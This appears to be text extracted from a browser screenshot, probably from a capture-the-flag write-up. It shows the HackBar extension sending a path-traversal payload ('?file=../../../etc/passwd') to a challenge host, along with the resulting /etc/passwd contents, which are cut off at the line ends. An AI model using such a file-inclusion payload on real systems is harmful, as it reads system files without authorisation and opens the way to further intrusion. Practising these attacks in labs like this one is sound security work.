 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologi
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/va
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin ir
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:6
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20219/?file=../../../etc/passwd
Split URL